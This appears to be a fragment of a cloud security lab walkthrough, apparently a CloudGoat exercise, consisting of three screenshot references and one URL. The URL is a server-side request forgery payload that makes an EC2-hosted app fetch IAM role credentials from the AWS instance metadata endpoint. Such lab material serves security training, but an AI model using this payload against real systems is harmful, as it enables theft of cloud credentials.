 http://<EC2 instance IP>/?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/cg-ec2-role-cgidyy548d7vsn